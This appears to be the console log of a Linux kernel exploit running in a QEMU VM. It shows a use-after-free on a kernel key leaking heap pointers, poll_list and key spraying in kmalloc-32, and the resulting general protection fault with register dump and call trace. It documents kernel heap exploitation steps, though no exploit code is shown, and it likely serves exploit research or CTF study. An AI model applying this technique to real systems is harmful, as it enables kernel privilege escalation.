 [+] read 0x4330 bytes from UAFed key
[!] +0: 0xffff888017637800 (tty)
[!] +1: 0xffff888017627d00 (*file)
[!] +2: 0xffff888017637a68 (list_head.next)
[!] +3: 0xffff888017637a68 (list_head.prev)
[!] leaked kmalloc-1024: 0xffff888017637800
[+] Freeed seq_operations
[+] spraying `poll_list` in kmalloc-32...
[+] Freeing UAFed key...
[+] spraying keys in kmalloc-32
[+] waiting corrupted `poll_list` is freed...
22.064408] general protection fault, probably for non-canonical address 0xdeadbeefc0bebeef: 0000 [#1] SMP PTI
22.067726] CPU: 0 PID: 779 Comm: exploit Tainted: G OE 5.10.127 #2
22.070222] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
22.072778] RIP: 0010:do_sys_poll+0x1d1/0x530
22.073857] Code: 7c 24 18 00 0f 95 44 24 17 48 c7 44 24 08 00 00 00 00 48 c7 44 24 28 00 00 00 00 4c 89 2c 24 45 31 ed 45 31 e4 4
22.077511] RSP: 0018:ffffc900017bbb00 EFLAGS: 00010282
22.078339] RAX: 0000000000000000 RBX: deadbeefc0bebeef RCX: 0000000000000001
22.079428] RDX: 0000000000000000 RSI: 0000000000000001 RDI: ffff8880056a5f00
22.080217] RBP: ffffc900017bbf08 R08: ffff8880077ebea0 R09: 0000000000000001
22.080836] R10: 0000000000000400 R11: 00000000000cd000 R12: 0000000000000000
22.081202] R13: 0000000000000000 R14: ffff88800575ce0c R15: ffff88800575ce0c
22.081791] FS: 00007f27e1953640(0000) GS:ffff88803ec00000(0000) knlGS:0000000000000000
22.083205] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
22.084275] CR2: 0000000000e31000 CR3: 00000000056aa000 CR4: 00000000003006f0
22.085626] Call Trace:
22.086190] ? kvm_sched_clock_read+0xd/0x20
22.087060] ? __switch_to_asm+0x42/0x70
22.087708] ? __switch_to_asm+0x36/0x70
22.088166] ? __schedule+0x2cb/0x6c0
22.088468] ? wait_for_completion+0x27/0xe0
22.088751] ? stop_one_cpu+0x71/0xa0
22.088995] ? set_cpus_allowed_ptr+0x10/0x10
22.089298] ? __seccomp_filter+0x82/0x650
22.089678] ? guarantee_online_cpus+0x2a/0x90
22.090147] ? __rseq_handle_notify_resume+0x26d/0x430
22.090748] ? kvm_clock_get_cycles+0xd/0x10
22.091199] ? ktime_get_ts64+0x51/0xf0